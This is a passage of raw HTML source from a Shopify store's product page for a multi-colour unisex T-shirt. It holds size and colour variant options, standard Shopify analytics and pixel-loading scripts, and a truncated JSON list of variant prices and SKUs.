    <option id="aaa-ann-variant-id-31715990601800"   value="1" > Red / S  (34-36 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990634568"   value="1" > Red / M  (38-40 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990667336"   value="1" > Red / L  (42-44 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990700104"   value="1" > Red / XL  (46-48 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990732872"   value="1" > Red / 2XL  (50-52 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990765640"   value="1" > Red / 3XL  (54-56 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991978056"   value="1" > Olive / S  (34-36 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715992010824"   value="1" > Olive / M  (38-40 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715992043592"   value="1" > Olive / L  (42-44 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715992076360"   value="1" > Olive / XL  (46-48 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715992109128"   value="1" > Olive / 2XL  (50-52 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715992141896"   value="1" > Olive / 3XL  (54-56 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990798408"   value="1" > Light Pink / S  (34-36 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990831176"   value="1" > Light Pink / M  (38-40 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990863944"   value="1" > Light Pink / L  (42-44 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990896712"   value="1" > Light Pink / XL  (46-48 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990929480"   value="1" > Light Pink / 2XL  (50-52 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990962248"   value="1" > Light Pink / 3XL  (54-56 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990995016"   value="1" > Navy / S  (34-36 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991027784"   value="1" > Navy / M  (38-40 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991060552"   value="1" > Navy / L  (42-44 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991093320"   value="1" > Navy / XL  (46-48 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991126088"   value="1" > Navy / 2XL  (50-52 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991158856"   value="1" > Navy / 3XL  (54-56 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991191624"   value="1" > Dark Heather / S  (34-36 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991224392"   value="1" > Dark Heather / M  (38-40 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991257160"   value="1" > Dark Heather / L  (42-44 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991289928"   value="1" > Dark Heather / XL  (46-48 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991322696"   value="1" > Dark Heather / 2XL  (50-52 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991355464"   value="1" > Dark Heather / 3XL  (54-56 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991388232"   value="1" > Heather Navy / S  (34-36 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991421000"   value="1" > Heather Navy / M  (38-40 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991453768"   value="1" > Heather Navy / L  (42-44 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991486536"   value="1" > Heather Navy / XL  (46-48 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991519304"   value="1" > Heather Navy / 2XL  (50-52 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991552072"   value="1" > Heather Navy / 3XL  (54-56 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991584840"   value="1" > Royal / S  (34-36 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991617608"   value="1" > Royal / M  (38-40 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991650376"   value="1" > Royal / L  (42-44 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991683144"   value="1" > Royal / XL  (46-48 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991715912"   value="1" > Royal / 2XL  (50-52 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991748680"   value="1" > Royal / 3XL  (54-56 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991781448"   value="1" > Kelly Green / S  (34-36 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991814216"   value="1" > Kelly Green / M  (38-40 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991846984"   value="1" > Kelly Green / L  (42-44 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991879752"   value="1" > Kelly Green / XL  (46-48 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991912520"   value="1" > Kelly Green / 2XL  (50-52 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715991945288"   value="1" > Kelly Green / 3XL  (54-56 inch chest)
     </option>
    
  </select>

 <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 535068723,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 535068723,storefrontBaseUrl: "https://www.teehop.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"484704487","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-55JKXG3\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-78652M1YJR\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-78652M1YJR\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-78652M1YJR\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"61112551","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"82018535","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TeeHop","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"teehop.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.teehop.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990011976","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"},"sku":"GD05|White|S","title":"White \/ S  (34-36 inch chest)","untranslatedTitle":"White \/ S  (34-36 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990044744","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"},"sku":"GD05|White|M","title":"White \/ M  (38-40 inch chest)","untranslatedTitle":"White \/ M  (38-40 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990077512","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"},"sku":"GD05|White|L","title":"White \/ L  (42-44 inch chest)","untranslatedTitle":"White \/ L  (42-44 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990110280","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"},"sku":"GD05|White|XL","title":"White \/ XL  (46-48 inch chest)","untranslatedTitle":"White \/ XL  (46-48 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990143048","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"},"sku":"GD05|White|2XL","title":"White \/ 2XL  (50-52 inch chest)","untranslatedTitle":"White \/ 2XL  (50-52 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990175816","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"},"sku":"GD05|White|3XL","title":"White \/ 3XL  (54-56 inch chest)","untranslatedTitle":"White \/ 3XL  (54-56 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715992174664","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"},"sku":"GD05|Black|S","title":"Black \/ S  (34-36 inch chest)","untranslatedTitle":"Black \/ S  (34-36 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715992207432","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"},"sku":"GD05|Black|M","title":"Black \/ M  (38-40 inch chest)","untranslatedTitle":"Black \/ M  (38-40 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715992240200","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"},"sku":"GD05|Black|L","title":"Black \/ L  (42-44 inch chest)","untranslatedTitle":"Black \/ L  (42-44 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715992272968","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"},"sku":"GD05|Black|XL","title":"Black \/ XL  (46-48 inch chest)","untranslatedTitle":"Black \/ XL  (46-48 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715992305736","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"},"sku":"GD05|Black|2XL","title":"Black \/ 2XL  (50-52 inch chest)","untranslatedTitle":"Black \/ 2XL  (50-52 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715992338504","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"},"sku":"GD05|Black|3XL","title":"Black \/ 3XL  (54-56 inch chest)","untranslatedTitle":"Black \/ 3XL  (54-56 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990208584","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"},"sku":"GD05|Ice Grey|S","title":"Ice Grey \/ S  (34-36 inch chest)","untranslatedTitle":"Ice Grey \/ S  (34-36 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990241352","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"},"sku":"GD05|Ice Grey|M","title":"Ice Grey \/ M  (38-40 inch chest)","untranslatedTitle":"Ice Grey \/ M  (38-40 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990274120","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"},"sku":"GD05|Ice Grey|L","title":"Ice Grey \/ L  (42-44 inch chest)","untranslatedTitle":"Ice Grey \/ L  (42-44 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990306888","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"},"sku":"GD05|Ice Grey|XL","title":"Ice Grey \/ XL  (46-48 inch chest)","untranslatedTitle":"Ice Grey \/ XL  (46-48 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990339656","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"},"sku":"GD05|Ice Grey|2XL","title":"Ice Grey \/ 2XL  (50-52 inch chest)","untranslatedTitle":"Ice Grey \/ 2XL  (50-52 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990372424","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"},"sku":"GD05|Ice Grey|3XL","title":"Ice Grey \/ 3XL  (54-56 inch chest)","untranslatedTitle":"Ice Grey \/ 3XL  (54-56 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990405192","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"},"sku":"GD05|Gold|S","title":"Gold \/ S  (34-36 inch chest)","untranslatedTitle":"Gold \/ S  (34-36 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990437960","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"},"sku":"GD05|Gold|M","title":"Gold \/ M  (38-40 inch chest)","untranslatedTitle":"Gold \/ M  (38-40 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990470728","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"},"sku":"GD05|Gold|L","title":"Gold \/ L  (42-44 inch chest)","untranslatedTitle":"Gold \/ L  (42-44 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990503496","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"},"sku":"GD05|Gold|XL","title":"Gold \/ XL  (46-48 inch chest)","untranslatedTitle":"Gold \/ XL  (46-48 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990536264","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"},"sku":"GD05|Gold|2XL","title":"Gold \/ 2XL  (50-52 inch chest)","untranslatedTitle":"Gold \/ 2XL  (50-52 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990569032","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"},"sku":"GD05|Gold|3XL","title":"Gold \/ 3XL  (54-56 inch chest)","untranslatedTitle":"Gold \/ 3XL  (54-56 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990601800","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"},"sku":"GD05|Red|S","title":"Red \/ S  (34-36 inch chest)","untranslatedTitle":"Red \/ S  (34-36 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990634568","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"},"sku":"GD05|Red|M","title":"Red \/ M  (38-40 inch chest)","untranslatedTitle":"Red \/ M  (38-40 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex T-Shirt"},"id":"31715990667336","image":{"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"},"sku":"GD05|Red|L","title":"Red \/ L  (42-44 inch chest)","untranslatedTitle":"Red \/ L  (42-44 inch chest)"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"STEEZ (Multiple Colours)","vendor":"streetshirts","id":"4478369497160","untranslatedTitle":"STEEZ (Multiple Colours)","url":"\/products\/steez","type":"Unisex 